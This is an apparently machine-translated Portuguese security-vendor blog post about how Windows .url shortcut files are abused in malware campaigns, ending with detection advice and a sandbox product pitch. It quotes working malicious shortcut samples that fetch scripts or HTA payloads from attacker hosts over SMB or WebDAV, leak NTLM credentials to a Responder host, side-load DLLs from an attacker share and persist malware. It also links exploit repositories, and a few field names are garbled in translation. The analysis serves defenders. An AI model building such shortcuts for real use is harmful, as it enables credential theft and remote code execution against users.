- Introdução

- Comportamento malicioso em ação

- O queSandbox MetaDefender revela

- Roubo de credenciais através de recursos remotos

- Além do óbvio: carregamento lateral de DLL e persistência

- Análise da campanha: RAT do NetSupport via WebDAV

- Vulnerabilidades do mundo real e captura de comportamento

- Como MetaDefender Sandbox se encaixa no cenário

- Ficheiros de atalho, Ameaças graves

Introdução

Enquanto a inspeção estática revela o conteúdo de um ficheiro, a análise dinâmica diz-nos o que ele faz. Quando se trata de ficheiros Internet Shortcut (.url), esta distinção é vital. Aparentemente inofensivos no disco, estes ficheiros funcionam muitas vezes como pontos de disparo em campanhas de malware em várias fases - executando cargas úteis remotas, roubando credenciais ou permitindo a persistência.

Nesta terceira e última parte da nossa série sobre ameaças de ficheiros URL, concentramo-nos no comportamento dinâmico: como os ficheiros .url funcionam no mundo real e que atividade pós-execução revelam. Esta perspetiva comportamental é melhor examinada através do MetaDefender Sandboxo ambiente de detonação de malware do OPSWATque emula a interação do utilizador final e revela caminhos de execução que a verificação estática não consegue detetar.

Pode ver os dois blogues anteriores selecionando uma das opções abaixo:

Comportamento malicioso em ação

As vulnerabilidades que conduzem a desvios das caraterísticas de segurança não são as únicas oportunidades para transformar ficheiros URL em armas; de facto, os agentes de ameaças têm todo o prazer em utilizar componentes em ataques que resultam em avisos aos utilizadores. Um aviso de risco de conteúdo é uma contramedida importante, mas, juntamente com um conteúdo convincente de engenharia social, pode não ser suficiente para persuadir uma pessoa de que o conteúdo é malicioso.

No início de 2018, o SANS ISC descreveu um ataque baseado em phishing em que os agentes de ameaças utilizaram ficheiros URL em conjunto com descarregadores baseados em JavaScript para distribuir malware, incluindo o trojan Quant Loader. As amostras de ficheiros URL eram semelhantes às seguintes:

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9

[InternetShortcut]

IDList=

URL=file://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js

HotKey=0

IconIndex=3

IconFile=C:\Windows\System32\shell32.dllOs investigadores notaram que os ficheiros URL faziam com que os utilizadores recebessem avisos de ficheiros não confiáveis. Isto pode ter ocorrido em sistemas que foram corrigidos de vulnerabilidades anteriores, como a CVE-2016-3353; os utilizadores não corrigidos podem ter encontrado uma experiência diferente.

Neste caso, o destino do caminho URL está configurado para obter conteúdo de uma partilha SMB. A capacidade de os dispositivos internos em redes de confiança se ligarem e recuperarem conteúdos de serviços SMB remotos representa um risco significativo por si só, independentemente de qualquer tipo de aviso de conteúdo não fiável que possa ou não ser apresentado.

O queSandbox MetaDefender revela

A análise estática sinaliza formatação suspeita, mas MetaDefender Sandbox captura comportamentos em tempo de execução que indicam comprometimento real, como:

- Consultas DNS ou ligações HTTP de saída à infraestrutura do atacante

- Invocação de componentes do Windows (por exemplo, mshta.exe, wscript.exe) para lançar cargas úteis

- Gravações de ficheiros em locais de arranque automático ou no Registo do Windows

- Tentativas de autenticação SMB que vazam credenciais NTLM

- Comunicações de recurso WebDAV através de HTTP/80 após tentativas falhadas de SMB

Roubo de credenciais através de recursos remotos

Outra contribuição para o panorama geral do abuso de ficheiros URL ocorreu em 2018, desta vez no que diz respeito à fuga de informações e ao potencial para os ficheiros URL desempenharem um papel na captura de material de autenticação e credenciais por atacantes remotos.

Em maio, Securitizar observaram várias formas de os subsistemas do Windows poderem ser enganados para enviar as credenciais NTLM de um utilizador para um anfitrião controlado por um atacante. Foram divulgados dois métodos que utilizam ficheiros URL, tal como este método simples que utiliza simplesmente o file:// para referenciar um ficheiro remoto:

[InternetShortcut] URL=file://<responder ip>/leak/leak.html

...bem como este exemplo, utilizando a opção IconFile para acionar o manipulador de URL para obter um ficheiro de ícones remoto para extração de uma imagem a renderizar:

[InternetShortcut] URL=https://securify.nl IconIndex=0 IconFile=\\<responder ip>\leak\leak.ico

No caso do segundo, torna-se claro que existem muitos elementos preocupantes, incluindo a opcionalidade de um prefixo de protocolo, a utilização intercambiável de barras para a frente ou para trás e a persistência geral do SMB como um canal não intencional de elevação de privilégios através do acesso arriscado à infraestrutura do atacante, que convergem naquilo que é comummente visto como uma superfície de ataque no sistema operativo.

Esta mesma abordagem de utilização da opção IconFile para acesso a credenciais foi também discutida por Alex Inführ numa altura posterior. Como referido, quando estes ficheiros URL são activados, são iniciadas ligações SMB aos servidores remotos, resultando na troca de autenticação e na divulgação de dados de credenciais NTLM ao atacante. O kit de ferramentas de adversário comum utilizado na extremidade remota deste tipo de ataques por vários agentes de ameaças é o Responder.

Além do óbvio: carregamento lateral de DLL e persistência

Outro aspeto do potencial de abuso dos ficheiros URL foi revelado pela Inführ na discussão do abuso de campos nos ficheiros para executar código não fiável através do carregamento lateral de DLL. Nesta prova de conceito, um ficheiro URL é utilizado para apontar para um ficheiro executável local que é vulnerável ao desvio do caminho de pesquisa da DLL; ao ativar o ficheiro URL, a opção WorkingDirectory é processada, levando a que o caminho de pesquisa da DLL carregada seja definido para incluir um diretório controlado pelo atacante numa partilha SMB remota.

[InternetShortcut] URL=C:\windows\...\mscorsvw.exe WorkingDirectory=\\attacker[.]com\SMBShare\

Ficheiros URL para persistência de malware

Conforme documentado em campanhas de malware, como a análise do Zscaler ThreatLabz sobre o DBatLoader usado para distribuir Remcos e Formbook RATs, os ficheiros URL são um ficheiro de atalho que também pode ser usado para execução num sistema.

Quando ligados a locais de arranque automático, estes ficheiros também suportam um meio de persistência para permitir que o malware seja executado após o reinício ou login. O seguinte ficheiro URL foi utilizado no caso desta campanha de distribuição, permitindo o arranque do payload do malware em Xdfiifag.exe.

[InternetShortcut] URL=file: "C:\\Users\\\Public\\\Libraries\\\Xdfiifag.exe" ÍconeIndex=13 Tecla de atalho=49

Análise da campanha: RAT do NetSupport via WebDAV

Em junho de 2023, @AnFam17 partilhou informações sobre um redirector de tráfego de aterragem baseado em engenharia social que distribuía os utilizadores para cargas do NetSupport RAT, mais uma vez através de ficheiros URL. As páginas de destino baseadas em engenharia social a montante estavam ligadas a um kit conhecido como FakeSG. Exemplo de ficheiro URL(Install Updater (msi-stable(V102.84.3348).url):

[InternetShortcut] URL=file:\\94.158.247.6@80\Downloads\updatermsi.hta ShowCommand=7 IconIndex=247 IconFile=C:\Windows\System32\shell32.dll

Este ficheiro URL ilustra, tal como as iterações anteriores, que o file:// O prefixo do protocolo pode ser representado com um elevado nível de flexibilidade, utilizando aqui barras invertidas em vez de barras invertidas, e realçando um aspeto que pode ser um desafio para os engenheiros de deteção.

Vale a pena notar aqui que, à semelhança dos ficheiros URL mencionados anteriormente que utilizam prefixos de ficheiros, existe uma inconsistência inerente. No caso destes URLs, o atacante está a alojar os payloads num servidor WebDAV, o que faz com que o conteúdo não seja recuperado através de SMB, mas sim através de HTTP, utilizando o protocolo WebDAV na porta 80/tcp.

Vulnerabilidades do mundo real e captura de comportamento

Outro caso notável no nexo deste tópico ocorreu em torno da divulgação de outra vulnerabilidade de alto perfil, CVE-2023-36884, divulgada publicamente em julho de 2023. Na altura, tratava-se de uma vulnerabilidade de 0 dias que tinha sido relatada como utilizada em campanhas de ataques direcionados, utilizada por um grupo de ameaças para a distribuição de uma variante modificada do RomCom RAT.

A complexa cadeia de ameaças em várias fases voltou a centrar-se no tema do tratamento de ficheiros URL e trouxe à tona observações de execução remota de código sem verificação quando uma carga útil é carregada a partir de um caminho de arquivo ZIP acedido através de WebDAV.



Como MetaDefender Sandbox se encaixa no cenário

MetaDefender Sandbox detecta todos os comportamentos acima referidos - e mais - observando a atividade dos ficheiros:

- Execução do processo

- Alterações no sistema de ficheiros

- Ligações de rede

- Modificações do registo

- Injeção de memória e desempacotamento dinâmico

Com suporte para ficheiros .url e cadeias de cargas úteis complexas, fornece aos defensores clareza no fluxo de execução e permite uma resposta em tempo real antes de os utilizadores serem afectados.



Veja a amostra do ficheiro URL relevante na área restrita Filescan , aqui.

Considerações finais

Com esta retrospetiva do espaço de abuso dos ficheiros de atalho da Internet (ficheiros URL), podemos ver que, durante alguns anos, desempenharam um papel no cenário de ameaças, embora como coadjuvantes, e raramente como a estrela principal do espetáculo. Muitas vezes, as tecnologias de ativação e os desvios das caraterísticas de segurança são classificados como vulnerabilidades de baixa gravidade e, por vezes, são mesmo ignorados como erros não relacionados com a segurança, não chegando ao nível de aceitação CVE pelos fornecedores.

Muitas vezes, como analistas de ameaças, damos prioridade ao culpado mais óbvio nas sequências de ameaças, colocando a maior ênfase nas cargas finais e na forma como os atacantes actuam sobre o objetivo. No entanto, é importante notar que os adversários de hoje perceberam que os custos acrescidos da redução da superfície de ataque podem ser cobertos por técnicas cada vez mais complexas baseadas em ficheiros, e as sequências de ataque que utilizam ficheiros URL são muitas vezes um bom indicador da sua utilização nessas cadeias de ataque.

OPSWAT recomenda que as organizações se concentrem neste espaço de trabalho complexo e multifacetado baseado em ficheiros.

- Monitorizar as tentativas de acesso a ficheiros URL remotos. As organizações podem considerar viável bloquear o acesso a ficheiros URL alojados remotamente.

- Analisar e inspecionar alvos em ficheiros URL encontrados no ambiente, procurando os que abusam das caraterísticas dos protocolos baseados em file://, os que referenciam caminhos SMB ou WebDAV externos e outras anomalias nos campos URL, IconFile e WorkingDirectory

- Monitorizar e validar sessões SMB e WebDAV de saída com infra-estruturas externas não fiáveis. Note-se que estão disponíveis vários serviços e soluções de armazenamento em nuvem que suportam WebDAV e que têm sido utilizados abusivamente em campanhas de ameaças, incluindo 4shared, DriveHQ e OpenDrive. Estes serviços fornecem aos atacantes serviços publicamente disponíveis e não atribuíveis que podem ser explorados para atingir potenciais vítimas.

- Bloquear ligações a serviços SMB externos. Anos de atividade de ameaças associadas mostraram que esta é uma fonte contínua de problemas de fuga de informação, execução remota de código e riscos relacionados. É provável que os futuros ataques continuem a utilizar este tipo de tácticas como arma, especialmente contra versões antigas do sistema operativo, e controlos como estes podem ajudar a detetar e interromper ameaças desconhecidas nestes casos.

- Utilize a nossa tecnologia de ponta Deep File Inspection® e RetroHunt®, para analisar mais profundamente e expor mais ataques transmitidos por ficheiros do que qualquer outra solução.

Este artigo demonstrou como os ficheiros URL actuam muito para além de simples atalhos: iniciam fugas de credenciais, vão buscar cargas úteis a redes não confiáveis, sequestram o carregamento de DLL e até persistem malware nos terminais.

A única maneira de detetar esses comportamentos com certeza é observá-los - e é aí que MetaDefender Sandbox fornece uma visão crítica. Juntamente com o poder da Inspeção Profunda de Arquivos e o contexto fornecido pelo MetaDefender InSights, as organizações podem ficar à frente das ameaças transmitidas por arquivos em todas as fases da cadeia de destruição.

Referência

- http://www.lyberty.com/encyc/articles/tech/dot_url_format_-_an_unofficial_guide.html Um guia não oficial para o formato de ficheiro URL

- http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://web.archive.org/web/20000819053902/http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://www.zerodayinitiative.com/advisories/ZDI-16-506/

- https://blog.quarkslab.com/analysis-of-ms16-104-url-files-security-feature-bypass-cve-2016-3353.html

- https://isc.sans.edu/diary/Payload+delivery+via+SMB/23433

- https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/

- https://cofense.com/blog/latest-software-functionality-abuse-url-internet-shortcut-files-abused-deliver-malware/

- https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/

- https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

- https://insert-script.blogspot.com/2018/08/leaking-environment-variables-in_20.html

- https://learn.microsoft.com/en-us/windows/win32/lwef/internet-shortcuts

- https://www.zscaler.com/blogs/security-research/dbatloader-actively-distributing-malwares-targeting-european-businesses

- https://twitter.com/AnFam17/status/1671789322259800064?s=20

- https://www.malwarebytes.com/blog/threat-intelligence/2023/07/socgholish-copycat-delivers-netsupport-rat

- https://twitter.com/wdormann/status/1683869862844682240

- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-36025

- https://www.cve.org/CVERecord?id=CVE-2023-36025

- https://nvd.nist.gov/vuln/detail/CVE-2023-36025

- https://twitter.com/wdormann/status/1725148437115473947

- https://github.com/ka7ana/CVE-2023-36025 [PoC] Teste rápido teste rápido dos comportamentos CVE-2023-26025

- https://github.com/J466Y/test_CVE-2023-36025 [PoC] repositório de teste para CVE-2023-36025

- https://www.proofpoint.com/us/blog/threat-insight/battleroyal-darkgate-cluster-spreads-email-and-fake-browser-updates

- https://github.com/coolman6942o/-EXPLOIT-CVE-2023-36025 [Exploração] Vulnerabilidade de contorno da funcionalidade de segurança do Windows SmartScreen

- https://www.trendmicro.com/en_us/research/24/a/cve-2023-36025-exploited-for-defense-evasion-in-phemedrone-steal.html

- https://documents.trendmicro.com/images/TEx/20240111-cve-2023%E2%80%9336025-phemedrone-iocs8L7B0q0.txt

- https://lolbas-project.github.io/lolbas/Libraries/Url/

- https://filesec.io/url

- OPSWAT também recolheu uma série de ficheiros URL de amostra no nosso repositório GitHub no nosso repositório GitHub.